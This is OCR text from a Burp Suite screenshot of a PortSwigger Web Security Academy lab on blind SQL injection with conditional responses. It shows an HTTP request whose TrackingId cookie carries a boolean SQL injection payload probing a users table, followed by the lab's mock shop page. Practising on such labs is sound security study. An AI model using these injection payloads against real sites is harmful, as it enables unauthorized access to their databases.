 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a41005d03114836802e3037006f00e1.web-security-acade
my.net
3 Cookie: TrackingId=GZJbtWWgdaT32Y4D' and (select
'a' from users LIMIT 1)='a'--; session=
P5cWXAFr0hV9XPAvNlWiXO7loZvOvPkV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a41005d03114836802e3037006f00e1.web-securi
ty-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
We
Aca
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Lifestyle
Refine your search:
All Accessories
Clothing, shoes and accessories Corporate gifts
Lifestyle Toys & Games
Balance Beams
$49.59
View details
Inflatable
Holiday Home
$47.98
View details
BURP
Protection
$95.76
View details
Your Virtual
Journey Starts
Here
$1.48
View details